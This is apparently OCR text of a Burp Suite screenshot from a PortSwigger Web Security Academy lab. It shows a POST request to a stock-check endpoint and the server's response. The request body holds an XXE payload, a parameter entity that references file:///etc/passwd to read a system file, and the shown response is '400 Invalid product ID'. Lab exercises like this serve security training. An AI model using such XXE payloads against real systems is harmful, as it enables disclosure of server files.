 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a57002d047021f982a06af4008b005d.web-secur
ity-academy.net
3 Cookie: session=
IdytRAkIKwr9SoUgVFfEMYfBHPaUeInH
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a57002d047021f982a06af4008b005d.w
eb-security-academy.net/product?productId=
1
9 Content-Type: application/xml
10 Origin:
https://0a57002d047021f982a06af4008b005d.w
eb-security-academy.net
11 Content-Length: 180
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY % ext SYSTEM
"file:///etc/passwd" > ]>
19 <stockCheck>
<productId>
20 %ext;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"